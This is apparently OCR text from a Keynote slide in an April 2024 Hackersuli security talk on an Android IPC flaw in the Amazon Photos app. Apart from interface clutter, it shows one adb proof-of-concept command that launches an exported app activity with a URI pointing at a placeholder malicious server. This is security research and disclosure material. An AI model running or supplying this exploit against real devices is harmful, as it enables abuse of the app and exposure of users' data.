 Keynote File Edit Insert Slide Format Arrange View Play Window Help US Tue 2 Apr 18:40
hackersuli_mobil — Edited
42%
View Zoom Add Slide Play Table Chart Text Shape Media Comment Share Format Animate Document
Slide
36
37
38
39
40
41
42
43
44
45
46
HACKERSULI, APRIL 2024
ANDROID - IPC, AMAZON PHOTOS APP
Exploit
~ > adb shell am start \
-n 'com.amazon.clouddrive.photos/com.amazon.gallery.thor.app.activity.ThorViewActivity' \
-d 'https://YOUR_MALICIOUS_SERVER.COM/poc.mp4' \
-t video/mp4
Slide Layout
Title & Bullets
Appearance
Title
Body
Slide Number
Background
Standard Dynamic
Current Fill
Colour Fill
Edit Slide Layout
APR
2